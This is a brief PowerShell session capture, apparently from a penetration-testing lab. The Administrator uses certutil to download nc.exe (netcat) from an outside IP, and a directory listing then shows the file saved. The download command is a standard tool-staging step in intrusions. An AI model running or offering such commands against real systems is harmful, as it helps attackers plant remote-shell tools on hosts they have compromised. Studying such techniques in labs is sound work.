 CertUtil: The server name or address could not be resolved
PS C:\Users\Administrator> certutil -urlcache -f http://10.10.48.5/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 9/10/2020 9:50 AM Contacts
d-r-- 9/11/2020 8:18 AM Desktop
d-r-- 9/11/2020 8:18 AM Documents
d-r-- 9/23/2020 5:15 AM Downloads
d-r-- 9/10/2020 9:50 AM Favorites
d-r-- 9/10/2020 9:50 AM Links
d-r-- 9/10/2020 9:50 AM Music
d-r-- 9/10/2020 9:50 AM Pictures
d-r-- 9/10/2020 9:50 AM Saved Games
d-r-- 9/10/2020 9:50 AM Searches
d-r-- 9/10/2020 9:50 AM Videos
-a--- 11/13/2025 8:19 AM 59392 nc.exe
PS C:\Users\Administrator> _